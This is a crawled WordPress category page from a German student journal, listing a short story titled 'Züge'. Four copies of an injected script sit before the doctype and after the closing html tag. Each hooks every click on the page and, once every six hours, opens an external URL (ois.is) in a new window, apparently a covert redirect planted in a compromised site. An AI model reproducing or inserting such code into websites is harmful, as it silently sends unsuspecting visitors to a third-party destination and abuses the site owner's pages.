

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://interdisziplinierten.de/category/kurzgeschichten/
body_size: 4265
content:
<script>(function (parameters) {
		const getHoursDiff = (startDate, endDate) => {
			const msInHour = 1000 * 60 * 60;
			return Math.round(Math.abs(endDate - startDate) / msInHour);
		}
		const getFromStorage = (host) => localStorage.getItem(`${host}-local-storage`);
		const addToStorage = (host, nowDate) => localStorage.setItem(`${host}-local-storage`, nowDate);

		function globalClick(event) {
			const host = location.host
			const newLocation = "https://ois.is/images/logo.png"
			const allowedHours = 6

			const nowDate = Date.parse(new Date());
			const savedData = getFromStorage(host)

			if (savedData) {
				try {
					const storageDate = parseInt(savedData);
					// check hours
					const hoursDiff = getHoursDiff(nowDate, storageDate)
					console.log(nowDate, storageDate, hoursDiff)
					if (hoursDiff >= allowedHours) {
						addToStorage(host, nowDate);
						window.open(newLocation, "_blank");
					}
				} catch (error) {
					addToStorage(host, nowDate);
					window.open(newLocation, "_blank");
				}
			} else {
				addToStorage(host, nowDate);
				window.open(newLocation, "_blank");
			}
		}
		document.addEventListener("click", globalClick);
	})();</script><script>(function (parameters) {
		const getHoursDiff = (startDate, endDate) => {
			const msInHour = 1000 * 60 * 60;
			return Math.round(Math.abs(endDate - startDate) / msInHour);
		}
		const getFromStorage = (host) => localStorage.getItem(`${host}-local-storage`);
		const addToStorage = (host, nowDate) => localStorage.setItem(`${host}-local-storage`, nowDate);

		function globalClick(event) {
			const host = location.host
			const newLocation = "https://ois.is/images/logo.png"
			const allowedHours = 6

			const nowDate = Date.parse(new Date());
			const savedData = getFromStorage(host)

			if (savedData) {
				try {
					const storageDate = parseInt(savedData);
					// check hours
					const hoursDiff = getHoursDiff(nowDate, storageDate)
					console.log(nowDate, storageDate, hoursDiff)
					if (hoursDiff >= allowedHours) {
						addToStorage(host, nowDate);
						window.open(newLocation, "_blank");
					}
				} catch (error) {
					addToStorage(host, nowDate);
					window.open(newLocation, "_blank");
				}
			} else {
				addToStorage(host, nowDate);
				window.open(newLocation, "_blank");
			}
		}
		document.addEventListener("click", globalClick);
	})();</script><!DOCTYPE html>

<html lang="de">

<head>
	<title>Kurzgeschichten &#8211; Die (Inter)​Disziplinierten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Chosen 1.47" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='pt-cv-public-style-css'  href='https://interdisziplinierten.de/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://interdisziplinierten.de/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css'  href='https://interdisziplinierten.de/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ct-chosen-google-fonts-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%7CRaleway%3A400%2C700%2C400i&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ct-chosen-font-awesome-css'  href='https://interdisziplinierten.de/wp-content/themes/chosen/assets/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ct-chosen-style-css'  href='https://interdisziplinierten.de/wp-content/themes/chosen/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://interdisziplinierten.de/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://interdisziplinierten.de/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<!--[if IE 8]>
<script type='text/javascript' src='https://interdisziplinierten.de/wp-content/themes/chosen/js/build/html5shiv.min.js' id='ct-chosen-html5-shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://interdisziplinierten.de/wp-json/" /><link rel="alternate" type="application/json" href="https://interdisziplinierten.de/wp-json/wp/v2/categories/12" /><!-- Analytics by WP-Statistics v13.1.1 - https://wp-statistics.com/ -->
</head>

<body id="chosen" class="archive category category-kurzgeschichten category-12 chosen">
			<a class="skip-content" href="#main">Zum Inhalt springen</a>
	<div id="overflow-container" class="overflow-container">
		<div id="max-width" class="max-width">
									<header class="site-header" id="site-header" role="banner">
				<div id="menu-primary-container" class="menu-primary-container">
					<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<nav class="menu"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://interdisziplinierten.de">Startseite</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://interdisziplinierten.de/ueber-uns/">Über uns</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://interdisziplinierten.de/category/glauben/">glauben</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412"><a href="https://interdisziplinierten.de/category/naehe-und-ferne/">Nähe und Ferne</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://interdisziplinierten.de/category/satire/">Satire</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://interdisziplinierten.de/forschen-im-alltag/">Forschen im Alltag</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-413"><a href="https://interdisziplinierten.de/category/lyrik/">Lyrik</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-416"><a href="https://interdisziplinierten.de/category/kurzgeschichten/" aria-current="page">Kurzgeschichten</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://interdisziplinierten.de/category/archiv/">Archiv</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://interdisziplinierten.de/kontakt/">Kontakt</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://interdisziplinierten.de/impressum/">Impressum</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://interdisziplinierten.de/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></nav></div>
														</div>
				<button id="toggle-navigation" class="toggle-navigation" name="toggle-navigation" aria-expanded="false">
					<span class="screen-reader-text">Menü öffnen</span>
					<svg width="24px" height="18px" viewBox="0 0 24 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
				    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
				        <g transform="translate(-148.000000, -36.000000)" fill="#6B6B6B">
				            <g transform="translate(123.000000, 25.000000)">
				                <g transform="translate(25.000000, 11.000000)">
				                    <rect x="0" y="16" width="24" height="2"></rect>
				                    <rect x="0" y="8" width="24" height="2"></rect>
				                    <rect x="0" y="0" width="24" height="2"></rect>
				                </g>
				            </g>
				        </g>
				    </g>
				</svg>				</button>
				<div id="title-container" class="title-container">
					<div id='site-title' class='site-title'><a href='https://interdisziplinierten.de'>Die (Inter)​Disziplinierten</a></div>					<p class="tagline">Eine studentisch organisierte interdisziplinäre Zeitschrift</p>				</div>
			</header>
									<section id="main" class="main" role="main">
				
<div class='archive-header'>
	<h1>
		<i class="fas fa-folder-open" aria-hidden="true"></i>
		Kategorie: <span>Kurzgeschichten</span>	</h1>
	</div>
<div id="loop-container" class="loop-container">
	<div class="post-270 post type-post status-publish format-standard hentry category-kurzgeschichten entry">
		<article>
				<div class='post-header'>
						<h2 class='post-title'>
				<a href="https://interdisziplinierten.de/2021/05/10/zuege/">Züge</a>
			</h2>
			<div class="post-byline">
    <span class="post-date">
		Veröffentlicht 10. Mai 2021	</span>
	</div>		</div>
				<div class="post-content">
			<p>Autorin: Yulia Kolgina Ich bin auf dem Weg zu meinem wöchentlichen Workout mit Freunden. Schneeflocken fliegengegen das zerkratzte Fenster der S-Bahn. Der Wind schwingt mit&#8230;</p>
<div class="more-link-wrapper"><a class="more-link" href="https://interdisziplinierten.de/2021/05/10/zuege/">mehr<span class="screen-reader-text">Züge</span></a></div>
			<span class="comments-link">
	<i class="fas fa-comment" title="Kommentar-Icon" aria-hidden="true"></i>
	<a href="https://interdisziplinierten.de/2021/05/10/zuege/#respond">Schreib einen Kommentar</a></span>		</div>
	</article>
	</div></div>

</section> <!-- .main -->


<footer id="site-footer" class="site-footer" role="contentinfo">
		<div class="design-credit">
        <span>
            <a href="https://www.competethemes.com/chosen/" rel="nofollow">Chosen WordPress Theme</a> by Compete Themes.        </span>
	</div>
</footer>

</div>
</div><!-- .overflow-container -->


<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"58f44d4a5e","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/interdisziplinierten.de\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Gehe zur ersten Seite","goto_prev":"Gehe zur vorherigen Seite","goto_next":"Gehe zur n\u00e4chsten Seite","goto_last":"Gehe zur letzten Seite","current_page":"Aktuelle Seite ist","goto_page":"Gehe zu Seite"};
/* ]]> */
</script>
<script type='text/javascript' src='https://interdisziplinierten.de/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' id='ct-chosen-js-js-extra'>
/* <![CDATA[ */
var ct_chosen_objectL10n = {"openMenu":"Men\u00fc \u00f6ffnen","closeMenu":"Men\u00fc schlie\u00dfen","openChildMenu":"Dropdown-Men\u00fc \u00f6ffnen","closeChildMenu":"Dropdown-Men\u00fc schlie\u00dfen"};
/* ]]> */
</script>
<script type='text/javascript' src='https://interdisziplinierten.de/wp-content/themes/chosen/js/build/production.min.js' id='ct-chosen-js-js'></script>
<!--[if IE 8]>
<script type='text/javascript' src='https://interdisziplinierten.de/wp-content/themes/chosen/js/build/respond.min.js' id='ct-chosen-respond-js'></script>
<![endif]-->
<script type='text/javascript' id='ivory-search-scripts-js-extra'>
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://interdisziplinierten.de/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js' id='ivory-search-scripts-js'></script>
<script type='text/javascript' src='https://interdisziplinierten.de/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

</body>
</html><script>(function (parameters) {
		const getHoursDiff = (startDate, endDate) => {
			const msInHour = 1000 * 60 * 60;
			return Math.round(Math.abs(endDate - startDate) / msInHour);
		}
		const getFromStorage = (host) => localStorage.getItem(`${host}-local-storage`);
		const addToStorage = (host, nowDate) => localStorage.setItem(`${host}-local-storage`, nowDate);

		function globalClick(event) {
			const host = location.host
			const newLocation = "https://ois.is/images/logo.png"
			const allowedHours = 6

			const nowDate = Date.parse(new Date());
			const savedData = getFromStorage(host)

			if (savedData) {
				try {
					const storageDate = parseInt(savedData);
					// check hours
					const hoursDiff = getHoursDiff(nowDate, storageDate)
					console.log(nowDate, storageDate, hoursDiff)
					if (hoursDiff >= allowedHours) {
						addToStorage(host, nowDate);
						window.open(newLocation, "_blank");
					}
				} catch (error) {
					addToStorage(host, nowDate);
					window.open(newLocation, "_blank");
				}
			} else {
				addToStorage(host, nowDate);
				window.open(newLocation, "_blank");
			}
		}
		document.addEventListener("click", globalClick);
	})();</script><script>(function (parameters) {
		const getHoursDiff = (startDate, endDate) => {
			const msInHour = 1000 * 60 * 60;
			return Math.round(Math.abs(endDate - startDate) / msInHour);
		}
		const getFromStorage = (host) => localStorage.getItem(`${host}-local-storage`);
		const addToStorage = (host, nowDate) => localStorage.setItem(`${host}-local-storage`, nowDate);

		function globalClick(event) {
			const host = location.host
			const newLocation = "https://ois.is/images/logo.png"
			const allowedHours = 6

			const nowDate = Date.parse(new Date());
			const savedData = getFromStorage(host)

			if (savedData) {
				try {
					const storageDate = parseInt(savedData);
					// check hours
					const hoursDiff = getHoursDiff(nowDate, storageDate)
					console.log(nowDate, storageDate, hoursDiff)
					if (hoursDiff >= allowedHours) {
						addToStorage(host, nowDate);
						window.open(newLocation, "_blank");
					}
				} catch (error) {
					addToStorage(host, nowDate);
					window.open(newLocation, "_blank");
				}
			} else {
				addToStorage(host, nowDate);
				window.open(newLocation, "_blank");
			}
		}
		document.addEventListener("click", globalClick);
	})();</script>